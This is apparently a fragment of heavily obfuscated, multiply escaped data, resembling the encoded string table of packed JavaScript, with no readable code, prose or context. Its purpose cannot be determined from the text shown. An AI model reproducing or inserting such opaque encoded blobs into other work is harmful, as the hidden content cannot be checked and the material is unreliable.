1\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x